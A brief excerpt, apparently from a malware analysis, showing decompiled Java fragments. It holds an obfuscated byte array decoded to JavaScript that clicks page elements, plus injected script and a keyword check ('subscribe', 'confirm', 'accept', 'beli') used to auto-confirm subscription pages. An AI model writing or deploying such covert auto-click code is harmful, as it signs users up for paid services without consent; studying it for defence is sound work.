 public static byte[] a = {118, 97, 114, 32, 105, 100, 61, 100, 111, 99,
117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110,
116, 66, 121, 73, 100, 40, 39, 105, 110, 112, 117, 116, 49, 39, 41, 59,
32, 105, 102, 40, 105, 100, 33, 61, 110, 117, 108, 108, 41, 123, 105,
100, 46, 99, 108, 105, 99, 107, 40, 41, 59, 125};
Decoded to:
var id=document.getElementById('input1'); if(id!=null){id.click();}
if (str.contains("class=\"buttonbgsub\"")) {
    this.g = new String(b.E) + "var
mst=document.getElementsByClassName('buttonbgsub')[0];mst.click();" +
new String(b.J);
….
}
if (lowerCase.contains("subscribe") || lowerCase.contains("confirm") ||
lowerCase.contains("yes") || lowerCase.contains("submit") ||
lowerCase.contains("beli") || lowerCase.contains("continue") ||
lowerCase.contains("accept")) {
    return true;
}